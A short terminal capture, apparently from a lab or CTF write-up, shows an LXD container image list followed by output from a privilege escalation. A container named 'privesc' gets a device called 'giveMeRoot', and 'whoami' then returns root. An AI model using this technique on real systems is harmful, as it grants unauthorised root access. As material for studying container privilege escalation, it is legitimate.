 +--------+--------------+--------+-------------------------------+--------+------
--+-------------------------------+
| ALIAS  | FINGERPRINT  | PUBLIC |          DESCRIPTION          |  ARCH  |  SIZE
  |          UPLOAD DATE          |
+--------+--------------+--------+-------------------------------+--------+------
--+-------------------------------+
| alpine | 00697a049732 | no     | alpine v3.24 (20260812_20:22) | x86_64 | 3.94M
B | Aug 13, 2026 at 12:35am (UTC) |
+--------+--------------+--------+-------------------------------+--------+------
--+-------------------------------+
Creating privesc
Device giveMeRoot added to privesc
~ # whoami
root
~ #